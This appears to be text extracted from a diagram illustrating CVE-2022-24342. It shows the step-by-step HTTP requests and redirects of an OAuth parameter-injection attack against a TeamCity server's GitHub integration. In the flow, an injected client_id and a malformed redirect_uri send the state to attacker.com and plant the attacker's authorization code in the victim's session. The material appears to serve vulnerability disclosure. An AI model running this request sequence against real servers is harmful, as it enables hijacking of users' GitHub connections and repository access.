 CVE-2022-24342: requests flow
payload = urlencoded(&client_id={redirector_client_id}) = %26%63%6c%69%65%6e%74%5f%69%64%3d%7b%72%65%64%69%72%65%63%74%6f%72%5f%63%6c%69%65%6e%74%5f%69%64%7d
victim
teamcity.victim.org
GitHub.com
attacker.com
GET /oauth/github/accessToken.html?action=obtainToken
&projetcId=_Root
&connectionId=PROJECT_EXT_2
&scope=public_repo,repo,repo:status,write:repo_hook,user:emailpayload
&callbackUrl=/oauth/github/connect.html
HTTP/1.1 303 See Other
Location: https://github.com/login/oauth/authorize
?client_id=original_123456
&scope=public_repo,repo,repo:status,write:repo_hook,user:email
&client_id=redirector_567890
&redirect_uri=https://teamcity.victim.org/oauth/github/accessToken.html
&state={state}
GET /login/oauth/authorize
?client_id=original_123456
&scope=public_repo,repo,repo:status,write:repo_hook,user:email
&client_id=redirector_567890
&redirect_uri=https://teamcity.victim.orghttp:///oauth/github/accessToken.html
&state={state}
HTTP/2 302 Found
Location: http://attacker.com/callback
?error=redirect_uri_mismatch
&error_description=...
&state=state
GET /callback
?error=redirect_uri_mismatch
&error_description=...
&state={state}
HTTP/2 302 Found
Location: https://teamcity.victim.org/oauth/github/accessToken.html
?code={attacker's-authorization-code}
&state={state}
GET /oauth/github/accessToken.html
?code={attacker's-authorization-code}
&state={state}
HTTP/2 302 Found
Location: /oauth/github/connect.html